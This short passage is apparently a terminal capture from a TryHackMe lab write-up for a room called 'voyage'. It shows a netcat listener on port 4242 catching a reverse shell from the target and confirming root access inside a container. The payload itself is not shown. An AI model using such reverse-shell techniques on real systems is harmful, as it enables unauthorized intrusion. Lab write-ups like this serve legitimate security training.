 ┌──(nando㉿nando)-[~/WriteUps_TryHackMe/voyage]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.0.50] from (UNKNOWN) [10.201.30.48] 60376
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d221f7bc7bf8:/finance-app# ip
ip
bash: ip: command not found
root@d221f7bc7bf8:/finance-app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d221f7bc7bf8:/finance-app#